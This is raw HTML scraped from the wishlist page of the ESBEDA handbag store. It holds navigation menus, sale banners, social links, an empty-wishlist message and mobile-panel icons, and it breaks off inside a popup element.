                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1c8613f">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/contact-us/">
        <span class="elementor-item">
                <span class="">Contact Us</span>                </span>
        </a>
        
                        
                    </li>
                                </ul>
        
        </nav>
        				</div>
				</div>
		<div class="elementor-element elementor-element-7a2895da e-flex e-con-boxed e-con e-child" data-id="7a2895da" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2404c482 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="2404c482" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-891">

                                    <a href="https://www.facebook.com/esbedabags" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://x.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3997d23c elementor-widget__width-auto elementor-align-right etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="3997d23c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-bottom has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">70% Sale LIVE!</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</header>
		

    
	<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://www.esbeda.com">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> </div></div> <h1 class="title"><span>Wishlist</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    		<div data-elementor-type="wp-page" data-elementor-id="116663" class="elementor elementor-116663" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5178365a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5178365a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e84ec2f" data-id="6e84ec2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944cd4a elementor-widget elementor-widget-text-editor" data-id="944cd4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><p></p>
<div class="wishlist-empty empty-wishlist-block">
<h1 style="text-align: center;">Your wishlist is empty</h1>
<p style="text-align: center;">We invite you to get acquainted with an assortment of our shop. Surely you can find something for yourself!</p>
<p style="text-align: center;"><a class="btn black" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a></p>
</p></div>
<p></p>
</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center et-content-left et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://www.esbeda.com"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Categories						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Categories			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-currencies" class="menu"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link">Clutch</a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link">Handbag</a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link">Sling Bag</a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link">Wallets</a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link">Backpack</a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link">Card Holder</a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link">Laptop Sleeve</a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link">Travelling Kit</a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link">Laptop Bag</a></li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/cart/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/news/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M20.208 0.329l-0.354-0.326-14.424-0.003c-1.141 0-2.070 0.928-2.070 2.070v27.868c0 1.137 0.925 2.063 2.063 2.063h21.157c1.137 0 2.061-0.924 2.061-2.061v-21.139l-8.432-8.47zM20.212 10.497h5.995v19.070h-20.413v-27.133h12.351v5.995c0 1.141 0.928 2.068 2.068 2.068zM20.576 8.064v-3.895l3.895 3.895h-3.895z"></path><path d="M8.735 17.471h11.841v2.432h-11.841v-2.432z"></path><path d="M8.735 21.503h14.529v2.435h-14.529v-2.435z"></path><path d="M8.735 13.44h14.529v2.433h-14.529v-2.433z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Blog						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="30">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
